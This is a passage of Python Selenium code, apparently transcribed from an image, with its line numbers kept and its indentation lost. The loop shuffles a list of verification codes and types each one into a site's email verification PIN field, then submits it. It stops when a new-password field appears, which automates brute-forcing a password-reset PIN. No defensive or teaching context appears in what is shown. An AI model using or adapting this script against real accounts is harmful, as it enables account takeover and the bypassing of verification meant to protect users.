 38 while not foundCode:
39 try:
40 random.shuffle(verificationCodes)
41 code = verificationCodes[-1]
42 print('Trying', code)
43 emailCode = WebDriverWait(browser,10).until(EC.presence_of_element_located(
44 (By.XPATH, '//*[@id="input__email_verification_pin"]'))
45 )
46 emailCode.clear()
47 emailCode.send_keys(code)
48 verifyCodeButton = WebDriverWait(browser,10).until(
49 EC.presence_of_element_located((By.XPATH, '//*[@id="pin-submit-button"]'))
50 )
51 verifyCodeButton.click()
52 time.sleep(3)
53 try:
54 WebDriverWait(browser,10).until(
55 EC.presence_of_element_located((By.XPATH, '//*[@id="newPassword"]'))
56 )
57 print('Found code', code)
58 foundCode = True
59 except:
60 verificationCodes.pop()
61 print('%d codes left' % len(verificationCodes))
62 pass
63 except Exception as e:
64 print(e)
65 time.sleep(5)